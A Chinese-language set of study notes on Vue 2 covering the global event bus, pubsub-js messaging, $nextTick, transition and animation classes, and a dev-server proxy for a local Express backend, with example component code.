
(组件事件的绑定和解绑,vc实例的销毁)

50.全局事件总线
1.一种组件间通信的方式,适用于任意组件间通信。
2.安装全局事件总线:
new vue({
...
beforeCreate(){
Vue.prototype.$bus=this//安装全局事件总线,$bus就是当前应用的vm
},
})
3.使用事件总线:
(1).接收数据:A组件想接收B组件的数据,则在A组件中$bus绑定自定义事件,事件的回调留在A组件自身。
method(){
demo(data){......}
}
mounted(){
this.$bus.$on('xxx',this.demo)
}
(2).B组件提供数据:
this.$bus.$emit('xxx',数据)
4.最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件
//main.js
import Vue from 'vue'
import App from './app.vue'
// 关闭Vue的生产提示
Vue.config.productionTip = false
new Vue({
render: h => h(App),
// 安装全局事件总线,$bus就是当前应用的vm
beforeCreate(){
Vue.prototype.$bus=this
}
}).$mount('#app')
//app.vue
<template>
<div>
<h1>{{msg}}</h1>
<school/>
<student/>
</div>
</template>
<script>
import student from './components/student.vue'
import school from './components/school.vue'
export default({
name:'App',
components:{school,student},
data(){
return{
msg:'你好啊!'
}
},
})
</script>
#school.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学校名称:{{name}}</h2>
<h2 >学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'mySchool',
data(){
return{
name:'尚硅谷atgui',
address:'上海',
}
},
mounted() {
this.$bus.$on('hello',(data)=>{
console.log('我是学校组件,收到了student的数据:',data)
})
},
beforeDestroy(){
// 给总线上的hello事件解绑
this.$bus.$off('hello')
}
}
</script>
<style scoped>
.demo{
background-color: red;
}
</style>
#student.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学生姓名:{{name}}</h2>
<h2>性别:{{sex}}</h2>
<button @click="sendStudentName">把学生名给school组件</button>
</div>
</template>
<script>
export default {
name:'myStudent',
data(){
return{
name:'张三',
sex:'male',
n:0
}
},
methods: {
sendStudentName(){
this.$bus.$emit('hello',this.name)
}
},
}
</script>
<style scoped>
.demo{
background-color: aqua;
}
</style>

51.消息的订阅和发布
1.一种组件间通信的方式,适用于任意组件间通信
2.使用步骤:
(1)安装pubsub:npm i pubsub-js
(2)引入:import pubsub from 'pubsub-js'
(3)接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身
methods(){
//回调函数
demo(data){.....}
}
mounted(){
this.pid=pubsub.surscribe('xxx',this.demo)
}
(4)B组件提供数据:pubsub.publish('xxx',数据)
(5)最好在beforeDestroy钩子中,用pubsub.unsubscribe(pid)消除订阅
//main.js
import Vue from 'vue'
import App from './app.vue'
// 关闭Vue的生产提示
Vue.config.productionTip = false
new Vue({
render: h => h(App),
}).$mount('#app')
#app.vue
<template>
<div>
<h1>{{msg}}</h1>
<school/>
<student/>
</div>
</template>
<script>
import student from './components/student.vue'
import school from './components/school.vue'
export default({
name:'App',
components:{school,student},
data(){
return{
msg:'你好啊!'
}
},
})
</script>
#school.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学校名称:{{name}}</h2>
<h2 >学校地址:{{address}}</h2>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'mySchool',
data(){
return{
name:'尚硅谷atgui',
address:'上海',
}
},
methods: {
demo(msgName,data){
console.log('有人发布了hello消息,hello消息的回调执行:'+data)
}
},
mounted() {
this.pubId=pubsub.subscribe('hello',this.demo)
},
beforeDestroy(){
pubsub.unsubscribe(this.pubId)
}
}
</script>
<style scoped>
.demo{
background-color: red;
}
</style>
#student.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学生姓名:{{name}}</h2>
<h2>性别:{{sex}}</h2>
<button @click="sendStudentName">把学生名给school组件</button>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'myStudent',
data(){
return{
name:'张三',
sex:'male',
n:0
}
},
methods: {
sendStudentName(){
pubsub.publish('hello',this.name)
}
},
}
</script>
<style scoped>
.demo{
background-color: aqua;
}
</style>

52.Vue.nextTick
1.语法:this.$nextTick(回调函数)
2.作用:在下一次DOM更新结束后执行其指定的回调
3.什么时候用:当修改数据后,要基于更新后的新dom进行某些操作时,要在nextTick所指定的回调函数中执行
handleEdit(todo){
if(todo.hasOwnProperty){
todo.isEdit=true
}else{
this.$set(todo,'isEdit',true)
}
//会在前面的更新页面
this.$nextTick(function(){
this.$refs.inputTitle.focus()
})
},
53.动画和过渡
1.作用:在插入,更新或移除DOM元素时,在合适的时候给元素添加样式名

2.写法:
1.准备好样式:
- 元素进入的样式
(1)v-enter:进入的起点
(2) v-enter-active:进入过程中
(3) v-enter-to:进入的终点
-
元素离开的元素
(1)v-leave:离开的起点
(2)v-leave-active:离开过程中
(3)v-leave-to:离开的终点
2.使用****包裹要过渡的元素并配置name属性
<transition name='hello'>
<h1 v-show='isShow'>你好啊</h1>
</transition>
3.备注:若有多个元素需要过度,则需要使用:,且每一个元素主要指定key值
#app.vue
<template>
<div>
<button @click="isShow =!isShow">显示/隐藏</button>
<!-- 多个元素过渡 -->
<transition-group name="hello" :appear="true">
<h1 v-show="!isShow" key="1">{{msg}}动画实现</h1>
<h1 v-show="isShow" key="2">世界!</h1>
</transition-group>
<transition name="hello2" :appear="true">
<h2 v-show="isShow" >{{msg}}过渡实现</h2>
</transition>
<hr>
<animateTest></animateTest>
</div>
</template>
<script>
import student from './components/student.vue'
import school from './components/school.vue'
import animateTest from './components/animeTest.vue'
export default({
name:'App',
components:{school,student,animateTest},
data(){
return{
isShow:true,
msg:'你好啊!'
}
},
})
</script>
<style scoped>
h1{
background-color: orange;
}
.hello-enter-active{
animation: change 1s;
}
.hello-leave-active{
animation: change 1s reverse;
}
@keyframes change{
from{
transform: translateX(-100%);
}
to{
transform: translateX(0px);
}
}
h2{
background-color: aqua;
}
/* 进入的起点 离开的终点*/
.hello2-enter,.hello2-leave-to{
transform: translateX(-100%);
}
/* 过渡的样式 */
.hello2-enter-active,.hello2-leave-active{
transition: 1s linear;
}
/* 进入的终点 离开的起点*/
.hello2-enter-to,.hello2-leave{
transform: translateX(0);
}
</style>
#anime.vue
<template>
<div>
<button @click="isShow=!isShow">显示/隐藏</button>
<transition
appear
name="animate__animated animate__bounce"
enter-active-class="animate__fadeInTopLeft"
leave-active-class="animate__hinge"
>
<h1 v-show="isShow">{{text}}</h1>
</transition>
</div>
</template>
<script>
import 'animate.css'
export default {
name:'animateStyle',
data() {
return {
isShow:true,
text:'时间啊,你是多么的美丽!'
}
},
}
</script>
<style scoped>
h1{
background-color: pink;
}
</style>

54.vue配置代理服务器解决跨域方法一
-
在配置文件中设置代理服务器的地址
//vue.config.js module.exports={ pages:{ index:{ // 入口 entry:'src/main.js', }, }, lintOnSave:false, //关闭语法检测 // 开启代理服务器 devServer:{ proxy:'http://localhost:8000' //向服务器8000请求,代理服务器本身和vue一样是8080 } } -
在vue文件中使用axios请求
<template>
<div>
<button @click="getStudents">获取学生信息</button>
</div>
</template>
<script>
import axios from 'axios'
export default({
name:'App',
data(){
return{
isShow:true,
msg:'你好啊!'
}
},
methods: {
getStudents(){
axios.get('http://localhost:8080/student').then(
response=>{
console.log('请求成功了',response.data)
},
error=>{
console.log('请求失败了',error.message)
}
)
}
},
})
</script>
<style scoped>
</style>
- node服务器文件
//未设置cros
const { response } = require('express');
const express=require('express');
const { request } = require('express');
const app=express();
app.get('/student',(request,response)=>{
const data={
name:'tom',
gender:'male',
age:18,
}
response.send(JSON.stringify(data));
})
app.listen(8000,()=>{
console.log('服务已经启动,8000端口监听中')
})
